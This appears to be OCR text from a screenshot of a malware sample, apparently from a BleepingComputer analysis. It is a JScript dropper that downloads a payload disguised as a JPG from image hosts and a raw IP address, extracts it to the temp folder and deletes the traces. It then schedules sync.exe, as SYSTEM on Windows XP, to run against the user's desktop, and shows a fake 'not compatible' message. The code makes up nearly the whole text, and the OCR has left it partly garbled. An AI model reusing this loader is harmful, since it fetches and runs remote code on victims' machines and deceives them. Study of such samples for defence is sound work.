 var oShell = new ActiveXObject("WScript.Shell");
appdir = oShell.ExpandEnvironmentStrings("%temp%"), downloc = appdir + "\\" + makeid(), appdir +=
"\\BackupClient";
var u1 = "https://image.ibb.co/mxRqXF/arrival.jpg",
u2 = "http://sm.uploads.im/X8IOl.jpg",
u3 = "http://185.10.202.115/images/arrival.jpg";
try {
download(u1, downloc + ".jpg") && download(u2, downloc + ".jpg") && download(u3, downloc + ".jpg") ?
WScript.Quit(0) : exp(downloc, appdir)
} catch (err) {
WScript.Quit(0)
}
BLEEPING
COMPUTER
fs = new ActiveXObject("Scripting.FileSystemObject"), fs.DeleteFile(downloc + ".jpg"), fs.DeleteFile(downloc + ".zip"),
desktop = oShell.ExpandEnvironmentStrings("%userprofile%"), desktop += "\\desktop" ;
var d = new Date,
time = msToTime(d.getTime() - 6e4 * d.getTimezoneOffset()); - 1 != version().indexOf("Windows XP") && (time +=
" /ru SYSTEM"), oShell.Run('schtasks /CREATE /F /TN sync /TR "' + appdir + '\\sync.exe -e \\"' + desktop + '\\"" /sc
once /st ' + time), WScript.Echo("This file version is not compatible with your Windows machine. Please update your
system.") ; <
/script> <
/job>